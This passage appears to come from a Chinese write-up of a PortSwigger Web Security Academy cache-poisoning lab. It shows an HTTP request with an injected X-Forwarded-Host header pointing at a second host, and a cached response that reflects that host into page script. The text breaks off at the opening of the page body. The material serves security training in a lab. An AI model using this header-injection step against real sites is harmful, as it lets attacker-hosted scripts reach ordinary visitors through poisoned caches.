 请求
Raw 参数 头 Hex
GET /?localized=1 HTTP/1.1
Host: ac3a1f521e074a6f80784862000800fc.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Sec-Fetch-Dest: document
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer: https://ac3a1f521e074a6f80784862000800fc.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie: session=eStaIO2bBflRduMSzElWu4vRJTCzpmGY; lang=cn
X-Forwarded-Host:acba1ffe1e5a480180940d63011900aa.web-security-academy.net
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: max-age=30
Age: 0
X-Cache: miss
X-XSS-Protection: 0
Content-Length: 11223
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsEcommerce.css" rel="stylesheet">
<script type="text/javascript" src="\resources\js\translations.js"></script>
<script>
data = {
"host":"acba1ffe1e5a480180940d63011900aa.web-security-academy.net",
"path":"/",
}
</script>
<title>Combining web cache poisoning vulnerabilities</title>
</head>
<body>
先知社区